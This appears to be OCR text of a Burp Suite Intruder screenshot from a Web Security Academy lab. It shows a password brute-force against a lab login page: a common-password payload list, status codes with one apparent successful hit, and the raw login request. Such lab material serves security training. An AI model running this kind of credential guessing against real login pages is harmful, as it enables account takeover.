 Attack Save Columns 6. Intruder attack of https://0a7d009f038a7490c0723dc300fd007a.web-secu...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respons... Error Timeout Length Com
61 60 jessica 302 219 170
0 200 235 2985
1 0 123456 200 239 2985
2 1 password 200 254 2985
3 2 12345678 200 251 2985
4 3 qwerty 200 245 2985
5 4 123456789 200 256 2985
6 5 12345 200 239 2985
7 6 1234 200 220 2985
8 7 111111 200 245 2985
9 8 1234567 200 251 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a7d009f038a7490c0723dc300fd007a.web-security-academy.net
3 Cookie: session=ZiAaWygrWZZysF3T8nSjgIjB5lBhxjMn
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7d009f038a7490c0723dc300fd007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
Search... 0 matches
Finished